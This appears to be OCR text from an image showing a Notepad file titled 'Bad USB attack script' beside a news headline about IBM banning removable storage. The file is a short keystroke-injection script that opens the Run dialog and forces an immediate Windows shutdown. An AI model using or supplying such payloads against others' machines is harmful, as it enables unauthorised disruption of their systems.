 Bad USB attack
script - Notepad
File Edit Format View Help
GUI r
DELAY 50
STRING shutdown /s /t 00 /f
ENTER
Security
IBM bans all removable storage, for all
staff, everywhere
Risk of ‘financial and reputational damage’ is too
high, says CISO
By Simon Sharwood 10 May 2018 at 05:01
207
SHARE ▼
USB
2018-11-28 19:11:49